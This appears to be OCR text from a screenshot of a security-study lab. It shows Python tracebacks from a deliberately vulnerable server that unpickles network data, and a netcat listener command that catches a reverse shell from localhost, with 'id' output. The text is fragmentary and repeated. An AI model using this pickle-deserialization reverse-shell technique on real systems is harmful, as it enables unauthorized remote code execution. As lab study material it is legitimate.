 server(
File "vul
obj = p
pickle.Unp
raceback (
File "vul
server(
File "vul
obj = p
pickle.Unp
raceback (
File "vul
server(
File "vul
obj = p
pickle.Unp
raceback (
File "vul
server(
File "vul
obj = p
pickle.Unp
raceback (
File "vul
server(
File "vul
obj = p
pickle.UnpicklingError: invalid load key, '\x00'.
raceback (most recent call last):
File "vuln_serv.py", line 20, in <module>
raceback (most recent call last):
File "vuln_serv.py", line 20, in <module>
server(c)
File "vuln_serv.py", line 8, in server
server(c)
File "vuln_serv.py", line 8, in server
obj = pickle.loads(data)
pickle.UnpicklingError: invalid load key, '\x16'.
Terminal - vbox@hostname: ~
File Edit View Terminal Tabs Help
vbox@hostname:~$ nc -lvnp 6969
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:46878.
id
uid=1000(vbox) gid=1000(vbox) groups=1000(vbox),27(sudo),123(kismet),142(vboxsf)
Terminal - vbox@hostname: /media/sf_study/oswe/progs/deserialization/python_example
File Edit View Terminal Tabs Help
vbox@hostname:/media/sf_study/oswe/progs/deserialization/python_example$ ls -ltr
total 4
-rwxrwx--- 1 root vboxsf 469 Jul 18 04:42 vuln_serv.py
vbox@hostname:/media/sf_study/oswe/progs/deserialization/python_example$ vim poc.py
vbox@hostname:/media/sf_study/oswe/progs/deserialization/python_example$ python3 poc.py
b'Connection from 127.0.0.1'